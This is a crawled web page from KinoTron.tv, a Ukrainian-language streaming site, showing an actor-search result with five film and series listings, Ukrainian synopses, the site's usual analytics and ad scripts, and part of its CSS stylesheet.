

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinotron.tv/xfsearch/actors/%d0%a5%d1%83%d0%bd%20%d0%9b%d1%96/
body_size: 8000
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Хун Лі &raquo; Дивитися фільми онлайн українською мовою в HD - на KinoTron.tv</title>
<meta name="description" content="Чому варто дивитися фільми українською? Тому що це круто, якісно та цікаво. Саме в нашому перекладі варто обирати фільми онлайн українською, шалені емоції не покидатимуть вас після перегляду цікавої кінокартини. Заходьте на наш сайт та дивіться улюблені кінострічки коли вам зручно!">
<meta name="keywords" content="фільми українською, фільми онлайн, дивитися фільми онлайн, дивитися українські фільми, фільми українською мовою онлайн">
<link rel="search" type="application/opensearchdescription+xml" href="https://kinotron.tv/index.php?do=opensearch" title="Дивитися фільми онлайн українською мовою в HD - на KinoTron.tv">
<link rel="canonical" href="https://kinotron.tv/xfsearch/actors/%D0%A5%D1%83%D0%BD%20%D0%9B%D1%96/">
<link rel="alternate" type="application/rss+xml" title="Дивитися фільми онлайн українською мовою в HD - на KinoTron.tv" href="https://kinotron.tv/rss.xml">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/kinotron-new/images/favicon.png" />
	<link href="/templates/kinotron-new/css/styles.css?v=1.0.1" type="text/css" rel="stylesheet" />
	<link href="/templates/kinotron-new/css/engine.css" type="text/css" rel="stylesheet" />
	 
	<meta name="theme-color" content="#111">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KXSH2LK4KB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KXSH2LK4KB');
</script>

<meta name="google-site-verification" content="WOBUhAof4PNTRJnwkqvhb1CARlZtkWVEeIdgQqNFv38" />







<!-- ADERA STICKER -->
<ins class="7236739a" data-key="0552bf667a0e6cbadeb26cab6f61da03"></ins>
<script async src="https://cdn77.srvd2204.com/b9efad2b.js"></script>
<!-- ADERA STICKER -->

</head>

<body>


<!-- ADERA BRANDING -->
<ins class="7236739a" data-key="b7f6182b3a115584cd80884ab268ac03"></ins>
<script async src="https://cdn77.srvd2204.com/b9efad2b.js"></script>
<!-- ADERA BRANDING -->


	<div class="wrap">
		<header class="header anim" id="header">
			<div class="header-in fx-row fx-middle wrap-center">
				<a href="/" class="logo">KinoTron</a>
							<ul class="header-menu fx-row fx-start fx-1 to-mob">
				<li class="submenu"><a href="#">🍿 Каталог</a>
					<div class="hidden-menu fx-row">
						<div class="hm-left">
							<ul>
								<li><a href="/netflix/">💖 Фільми і серіали від NETFLIX</a></li>
								<li><a href="/naykrashchi-filmy-hd/">⭐ Найкращі фільми</a></li>
								<li><a href="/films-2026/">🔥 Новинки 2026 року</a></li>
								<li><a href="/films-2025b/">😁 Фільми 2025 року</a></li>
								<li><a href="/films-2024/">👍 Фільми 2024 року</a></li>
								<li><a href="/films-2023/">✌️ Фільми 2023 року</a></li>
								<li><a href="/soon/">⏳ Анонси</a></li>
							</ul>
							<div class="hm-title">Рік виходу</div>
							<ul class="fx-row fx-start col-4">
								<li><a href="/films-2025b/">2025</a></li>
								<li><a href="/films-2024/">2024</a></li>
								<li><a href="/films-2023/">2023</a></li>
								<li><a href="/films-2022/">2022</a></li>
								<li><a href="/films-2021/">2021</a></li>
								<li><a href="/films-2020/">2020</a></li>
								<li><a href="/films-2019/">2019</a></li>
								<li><a href="/films-2018/">2018</a></li>
								<li><a href="/films-2017/">2017</a></li>
								<li><a href="/xfsearch/2016/">2016</a></li>
								<li><a href="/xfsearch/2015/">2015</a></li>
								<li><a href="/xfsearch/2014/">2014</a></li>
							</ul>
							<div class="hm-title"></div>
							
						</div>
						<ul class="hm-right fx-1">
							<li><a href="/anime/">Аніме</a></li>
							<li><a href="/animation/">Анімаційний</a></li>
							<li><a href="/biography/">Біографія</a></li>
							<li><a href="/action/">Бойовик</a></li>
							<li><a href="/western/">Вестерн</a></li>
							<li><a href="/war/">Військовий</a></li>
							<li><a href="/detective/">Детектив</a></li>
							<li><a href="/dorama/">Дорама</a></li>
							<li><a href="/drama/">Драма</a></li>
							<li><a href="/childs/">Дитячий</a></li>
							<li><a href="/documentary/">Документальний</a></li>
							<li><a href="/indian/">Індійські</a></li>
							<li><a href="/historical/">Історичний</a></li>
							<li><a href="/comedy/">Комедія</a></li>
							<li><a href="/crime/">Кримінал</a></li>
							<li><a href="/melodrama/">Мелодрама</a></li>
							<li><a href="/mystic/">Містика</a></li>
							<li><a href="/music/">Музика</a></li>
							<li><a href="/musical/">Мюзикл</a></li>
							<li><a href="/adventure/">Пригоди</a></li>
							<li><a href="/romance/">Романтичний</a></li>
							<li><a href="/family/">Сімейний</a></li>
							<li><a href="/sport/">Спорт</a></li>
							<li><a href="/thriller/">Трилер</a></li>
							<li><a href="/turk/">Турецькі</a></li>
							<li><a href="/horrors/">Жахи</a></li>
							<li><a href="/fantastic/">Фантастика</a></li>
							<li><a href="/fantasy/">Фентезі</a></li>
						</ul>
					</div>
				</li>
				<li><a href="/films/">Фільми</a></li>
				<li><a href="/serials/">Серіали</a></li>
				
				<li><a href="/cartoons/">Мультфільми</a></li>
				<li><a href="/cartoon-series/">Мультсеріали</a></li>
				
				<li><a href="/anime/">Аніме</a></li>
				
			</ul>
				<div class="btn-search anim js-search"><span class="far fa-search"></span></div>
				<div class="btn-login js-login"><span class="far fa-user-alt anim"></span></div>
				
				<div class="btn-menu hidden"><span class="far fa-bars"></span></div>
				<!--noindex-->



<div class="login-box not-logged">
	<form method="post" class="fx-row">
	<div class="login-left"><div class="login-avatar"><span class="far fa-user"></span></div></div>
	<div class="login-right fx-1">
		<div class="login-header">
			<div class="login-title">Авторизація</div>
		</div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запам'ятати</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Увійти на сайт</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Реєстрація</a>
			<a href="https://kinotron.tv/index.php?do=lostpassword">Відновити пароль</a>
		</div>
		<div class="login-soc-title">Або ввійти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

<!--/noindex-->
			</div>
		</header>
		
		<!-- END HEADER -->
		
		
		
		
		<!-- END POPULAR -->
			
		<div class="wrap-main wrap-center">

			<div class="content">
			
				
				
				
				
				
				<div id='dle-content'><div class="th-item">
	<a class="th-in" href="https://kinotron.tv/4890-dmz.html">
		<div class="th-img img-resp-vert img-fit">
			<img data-src="/uploads/posts/2022-03/1647981193_dmz-2022.jpeg" alt="ДМЗ" class="anim">
		</div><div class="th-episode"><b>1 Сезон, 4 серія</b></div>




		<div class="th-title nowrap">ДМЗ</div>
		<div class="th-subtitle nowrap">
			<span>2022 • </span>
			<span>Серіали, Військовий, Драма, Пригоди, Фантастика, Фільми 2022 року, Всесвіт героїв DC</span>
		</div>
		<div class="th-rating">5.5</div>
		<div class="th-info anim js-tip"><span class="fas fa-info"></span></div>
	</a>
	<div class="th-tip hidden">
		<div class="th-tip-header fx-row">
			<div class="fx-1">ДМЗ</div>
			<span>14.10.25</span>
		</div>
		<div class="th-tip-meta fx-row fx-middle fx-start">
			<span>FHD 1080p</span>
			<span>2022</span>
			<span><a href="https://kinotron.tv/xfsearch/country/%D0%A1%D0%A8%D0%90/">США</a></span>
			
		</div>
		<ul class="th-tip-list">
			
			
		</ul>
		<div class="th-tip-text">Історія серіалу «ДМЗ» розгортається в альтернативному світі. Події відбуваються на території Манхеттена. Америка занурюється в жорстоку і кровопролитну війну. Лише це місце виявляється зоною демілітаризації. Але навіть тут не можна відчувати себе в повній безпеці. У...</div>
		<div class="th-tip-btm fx-row fx-middle">
			<div class="th-tip-category">Серіали, Військовий, Драма, Пригоди, Фантастика, Фільми 2022 року, Всесвіт героїв DC</div>
			<div class="th-tip-rating"><span class="fas fa-thumbs-up"></span><span id="likes-id-4890" class="ignore-select">3</span><span class="fas fa-thumbs-down"></span><span id="dislikes-id-4890" class="ignore-select">1</span></div>
		</div>
	</div>
</div><div class="th-item">
	<a class="th-in" href="https://kinotron.tv/8058-dijavol-tezh-plache.html">
		<div class="th-img img-resp-vert img-fit">
			<img data-src="/uploads/posts/2025-04/1743796445_syy5tqzzddiwgx71cj1zz4rtrdl.jpg" alt="Диявол теж плаче" class="anim">
		</div><div class="th-episode"><b>1 Сезон, 8 серія</b></div>




		<div class="th-title nowrap">Диявол теж плаче</div>
		<div class="th-subtitle nowrap">
			<span>2025 • </span>
			<span>Аніме, Netflix, Детектив, Пригоди, Фентезі, Фільми 2025 року</span>
		</div>
		<div class="th-rating">8.1</div>
		<div class="th-info anim js-tip"><span class="fas fa-info"></span></div>
	</a>
	<div class="th-tip hidden">
		<div class="th-tip-header fx-row">
			<div class="fx-1">Диявол теж плаче</div>
			<span>17.08.25</span>
		</div>
		<div class="th-tip-meta fx-row fx-middle fx-start">
			<span>FHD 1080p</span>
			<span>2025</span>
			<span><a href="https://kinotron.tv/xfsearch/country/%D0%A1%D0%A8%D0%90/">США</a>, <a href="https://kinotron.tv/xfsearch/country/%D0%AF%D0%BF%D0%BE%D0%BD%D1%96%D1%8F/">Японія</a>, <a href="https://kinotron.tv/xfsearch/country/%D0%9F%D1%96%D0%B2%D0%B4%D0%B5%D0%BD%D0%BD%D0%B0%20%D0%9A%D0%BE%D1%80%D0%B5%D1%8F/">Південна Корея</a></span>
			
		</div>
		<ul class="th-tip-list">
			
			
		</ul>
		<div class="th-tip-text">Хто сказав, що боротися зі вселенським злом і демонами потрібно за велінням серця? Пфф... А жити то на що? Вбиваючи демонів за просто так ситий, не будеш. Саме за такою схемою працює агентство «DMC» і її головний мисливець за надприродним Данте. Ну а що? Поки все...</div>
		<div class="th-tip-btm fx-row fx-middle">
			<div class="th-tip-category">Аніме, Netflix, Детектив, Пригоди, Фентезі, Фільми 2025 року</div>
			<div class="th-tip-rating"><span class="fas fa-thumbs-up"></span><span id="likes-id-8058" class="ignore-select">1</span><span class="fas fa-thumbs-down"></span><span id="dislikes-id-8058" class="ignore-select">0</span></div>
		</div>
	</div>
</div><div class="th-item">
	<a class="th-in" href="https://kinotron.tv/8148-druz-ta-susdi.html">
		<div class="th-img img-resp-vert img-fit">
			<img data-src="/uploads/posts/2025-04/1744713895_xgurzokwtw6b4rrooiqloepnee.jpg" alt="Друзі та сусіди" class="anim">
		</div><div class="th-episode"><b>1 Сезон, 9 серія</b></div>




		<div class="th-title nowrap">Друзі та сусіди</div>
		<div class="th-subtitle nowrap">
			<span>2025 • </span>
			<span>Серіали, Драма, Фільми 2025 року</span>
		</div>
		<div class="th-rating">7.9</div>
		<div class="th-info anim js-tip"><span class="fas fa-info"></span></div>
	</a>
	<div class="th-tip hidden">
		<div class="th-tip-header fx-row">
			<div class="fx-1">Друзі та сусіди</div>
			<span>04.06.25</span>
		</div>
		<div class="th-tip-meta fx-row fx-middle fx-start">
			<span>FHD 1080p</span>
			<span>2025</span>
			<span><a href="https://kinotron.tv/xfsearch/country/%D0%A1%D0%A8%D0%90/">США</a></span>
			
		</div>
		<ul class="th-tip-list">
			
			
		</ul>
		<div class="th-tip-text">Після втрати роботи в хедж-фонді, керуючий опиняється у важкій фінансовій ситуації. Щоб забезпечити свою сім'ю і зберегти звичний рівень життя, він починає планувати пограбування, обираючи в якості цілей багатих сусідів. Прагнучи швидко поправити справи, він стає...</div>
		<div class="th-tip-btm fx-row fx-middle">
			<div class="th-tip-category">Серіали, Драма, Фільми 2025 року</div>
			<div class="th-tip-rating"><span class="fas fa-thumbs-up"></span><span id="likes-id-8148" class="ignore-select">4</span><span class="fas fa-thumbs-down"></span><span id="dislikes-id-8148" class="ignore-select">1</span></div>
		</div>
	</div>
</div><div class="th-item">
	<a class="th-in" href="https://kinotron.tv/6388-evoljucja-cherepashok-nndzja.html">
		<div class="th-img img-resp-vert img-fit">
			<img data-src="/uploads/posts/2024-04/1713786817_4j9yijy5crcooruenkhebkqrp4r.jpg" alt="Еволюція Черепашок-ніндзя" class="anim">
		</div><div class="th-episode"><b>1 Сезон, 4 серія</b></div>




		<div class="th-title nowrap">Еволюція Черепашок-ніндзя</div>
		<div class="th-subtitle nowrap">
			<span>2018 • </span>
			<span>Мультсеріали, Драма, Комедія, Пригоди, Сімейний, Фентезі, Фільми 2018 року</span>
		</div>
		<div class="th-rating">5.9</div>
		<div class="th-info anim js-tip"><span class="fas fa-info"></span></div>
	</a>
	<div class="th-tip hidden">
		<div class="th-tip-header fx-row">
			<div class="fx-1">Еволюція Черепашок-ніндзя</div>
			<span>31.01.25</span>
		</div>
		<div class="th-tip-meta fx-row fx-middle fx-start">
			<span>FHD 1080p</span>
			<span>2018</span>
			<span><a href="https://kinotron.tv/xfsearch/country/%D0%A1%D0%A8%D0%90/">США</a></span>
			
		</div>
		<ul class="th-tip-list">
			
			
		</ul>
		<div class="th-tip-text">"Еволюція Черепашок-ніндзя" - анімаційний серіал 2018 року, в жанрі фентезі, який переосмислює знамениту історію про чотирьох черепашок-братів, які навчаються мистецтву ніндзюцу. У цьому серіалі Леонардо, Рафаель, Донателло і Мікеланджело стикаються з містичним...</div>
		<div class="th-tip-btm fx-row fx-middle">
			<div class="th-tip-category">Мультсеріали, Драма, Комедія, Пригоди, Сімейний, Фентезі, Фільми 2018 року</div>
			<div class="th-tip-rating"><span class="fas fa-thumbs-up"></span><span id="likes-id-6388" class="ignore-select">0</span><span class="fas fa-thumbs-down"></span><span id="dislikes-id-6388" class="ignore-select">0</span></div>
		</div>
	</div>
</div><div class="th-item">
	<a class="th-in" href="https://kinotron.tv/342-banshi-2013a.html">
		<div class="th-img img-resp-vert img-fit">
			<img data-src="/uploads/posts/2019-10/15723442675_banshee.jpg" alt="Банші / Банши" class="anim">
		</div><div class="th-episode"><b>4 Сезон, 8 серія</b></div>




		<div class="th-title nowrap">Банші / Банши</div>
		<div class="th-subtitle nowrap">
			<span>2013 • </span>
			<span>Серіали, Детектив, Драма, Кримінал, Трилер</span>
		</div>
		<div class="th-rating">8.4</div>
		<div class="th-info anim js-tip"><span class="fas fa-info"></span></div>
	</a>
	<div class="th-tip hidden">
		<div class="th-tip-header fx-row">
			<div class="fx-1">Банші / Банши</div>
			<span>05.02.24</span>
		</div>
		<div class="th-tip-meta fx-row fx-middle fx-start">
			<span>FHD 1080p</span>
			<span>2013</span>
			<span><a href="https://kinotron.tv/xfsearch/country/%D0%A1%D0%A8%D0%90/">США</a></span>
			
		</div>
		<ul class="th-tip-list">
			
			
		</ul>
		<div class="th-tip-text">Долі злочинців складаються по-різному. Хтось після виходу з в'язниці намагається почати нове життя, хтось береться за стару справу. Ключовий персонаж цієї кінострічки не бажає жити в суспільстві з повним підпорядкуванням дивним законам. Аж надто соціум і його умови...</div>
		<div class="th-tip-btm fx-row fx-middle">
			<div class="th-tip-category">Серіали, Детектив, Драма, Кримінал, Трилер</div>
			<div class="th-tip-rating"><span class="fas fa-thumbs-up"></span><span id="likes-id-342" class="ignore-select">6</span><span class="fas fa-thumbs-down"></span><span id="dislikes-id-342" class="ignore-select">0</span></div>
		</div>
	</div>
</div></div>
				







				<br/>
			</div>
			
			<!-- END CONTENT -->
			
			<footer class="footer sect-bg">
				<div class="footer-one fx-row">
					<div class="footer-left">
						<div class="footer-sitename">KinoTron</div>
						<div>Твій KinoTron, де фільми завжди українською.</div>
					</div>
					<div class="footer-cols fx-1 fx-row">
						<ul class="footer-menu-col">
							<li><a href="/biography/">Біографія</a></li>
							<li><a href="/action/">Бойовик</a></li>
							<li><a href="/western/">Вестерн</a></li>
						</ul>
						<ul class="footer-menu-col">
							<li><a href="/detective/">Детектив</a></li>
							<li><a href="/drama/">Драма</a></li>
							<li><a href="/childs/">Дитячий</a></li>
						</ul>
						<ul class="footer-menu-col">
							<li><a href="/documentary/">Документальний</a></li>
							<li><a href="/historical/">Історичний</a></li>
							<li><a href="/comedy/">Комедія</a></li>
						</ul>
						<ul class="footer-menu-col">
							<li><a href="/crime/">Кримінал</a></li>
							<li><a href="/music/">Музика</a></li>
							<li><a href="/melodrama/">Мелодрама</a></li>
						</ul>
						<ul class="footer-menu-col">
							<li><a href="/adventure/">Пригоди</a></li>
							<li><a href="/family/">Сімейний</a></li>
							<li><a href="/sport/">Спорт</a></li>
						</ul>
					</div>
				</div>
				<div class="footer-two sect-bg fx-row fx-middle">
					<div class="footer-left"><p>Контакт: <strong><a style="color:#fc477e">kinotron@outlook.com</a></strong></div>
					
					
				</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>
		
		<!-- END WRAP-MAIN -->
	
	</div>
	
	<!-- END WRAP -->

	<div class="search-wrap hidden">
		<div class="search-header fx-row fx-middle">
			<div class="search-title title">Пошук</div>
			<div class="search-close js-close"><span class="far fa-times"></span></div>
		</div>
		<form id="quicksearch" method="post">
			<input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
			<div class="search-box">
				<input id="story" name="story" placeholder="Пошук на сайті" type="text" />
				<button type="submit"><span class="far fa-search"></span></button>
			</div>
		</form>
	</div>
	
	<!-- END SEARCH-WRAP -->
		
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=26" defer></script>

<script src="/templates/kinotron-new/js/libs.js?v=1.0.1"></script>
<script src="/templates/kinotron-new/js/share.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '011924df345115bf6210dcccfee110c78026da17';
var dle_group      = 5;
var dle_skin       = 'kinotron-new';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = 'Заповніть усі необхідні поля';
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script><script>
let urlFilter = 0;
let dleFilterJSData = [];
let dleFilterId = 0;
</script>










<script type='text/javascript' src='https://myroledance.com/services/?id=170557'></script>

<script type='text/javascript' data-cfasync='false'>
  let e26c3c8a24_cnt = 0;
  let e26c3c8a24_interval = setInterval(function(){
    if (typeof e26c3c8a24_country !== 'undefined') {
      clearInterval(e26c3c8a24_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e26c3c8a24_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e26c3c8a24_domain + '/' + e26c3c8a24_path + '/' + e26c3c8a24_file + '.js?28422&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e26c3c8a24_cnt += 1;
      if (e26c3c8a24_cnt >= 60) {
        clearInterval(e26c3c8a24_interval);
      }
    }
  }, 500);
</script>





<link href="/templates/kinotron-new/lazydev/dle_filter/assets/dle_filter.css?v3" type="text/css" rel="stylesheet">
<script src="/engine/lazydev/dle_filter/lib/dle_filter.js.php" defer></script>
<script src="/templates/kinotron-new/lazydev/dle_filter/assets/dle_filter.js?v1" defer></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://kinotron.tv/templates/kinotron-new/css/styles.css?v=1.0.1
body_size: 11729
content:
#movie {
    display: none;
    position: absolute;
    top: 85px;
    left: 10px;
}
#movie select {
    margin-left: 5px;
    color: #131722;
    padding: 5px;
    width: auto;
    height: auto;
    font-size: 16px;
    border: none;
    background-color: #e3e3e3;
    cursor: pointer;
}

.best {
    padding: 10px;
    border-radius: 3px;
    text-align: center;
    font-size: 25px;
    color: #ffffff;
    cursor: pointer;
    background: linear-gradient(135deg, #1e232d 0%,#1e232d 100%);
    /* box-shadow: 0 0 0 2px #131722, 0 0 0 4px #297fd7; */
}

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px 'DIN Pro', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #5d616d; background-color: #131823; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #ffffff; text-decoration: none;}
a:hover, a:focus {color: #2a8ffd; text-decoration: none;}
h1, h3, h4, h5 {font-size: 28px; font-weight: 700; text-transform: uppercase; color: #f7f7f7;}

body {font: 14px 'DIN Pro', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #5d616d; background-color: #131823; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #ffffff; text-decoration: none;}
a:hover, a:focus {color: #2a8ffd; text-decoration: none;}
h2 {font-size: 18px; font-weight: 700; text-transform: uppercase; color: #f7f7f7;}

button, textarea, select, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: 'DIN Pro' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px;
border-radius: 4px; cursor: pointer; color: #fff; background-color: #297fd7; font-size: 14px; text-transform: uppercase;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #2980b9; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-resp, .img-resp-vert, .img-fit {overflow: hidden; position: relative;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 140%;}
.img-box img, .img-resp img, .img-resp-vert img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start, #dle-content {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

@font-face {
	font-family: 'DIN Pro';
	src: local('DIN Pro Light'), local('DINPro-Light'),
		url('../webfonts/DINPro-Light.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'DIN Pro';
	src: local('DIN Pro Regular'), local('DINPro-Regular'),
		url('../webfonts/DINPro-Regular.woff') format('woff');
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: 'DIN Pro';
	src: local('DIN Pro Medium'), local('DINPro-Medium'),
		url('../webfonts/DINPro-Medium.woff') format('woff');
	font-weight: 500;
	font-style: normal;
}
@font-face {
	font-family: 'DIN Pro';
	src: local('DIN Pro Bold'), local('DINPro-Bold'),
		url('../webfonts/DINPro-Bold.woff') format('woff');
	font-weight: 700;
	font-style: normal;
}
@font-face {
	font-family: 'DIN Pro';
	src: local('DIN Pro Black'), local('DINPro-Black'),
		url('../webfonts/DINPro-Black.woff') format('woff');
	font-weight: 900;
	font-style: normal;
}

b, strong, .fw700 {font-weight: 700;}
.icon-left [class*="fa-"], .icon-left .icon {margin-right: 10px;}
.icon-right [class*="fa-"], .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
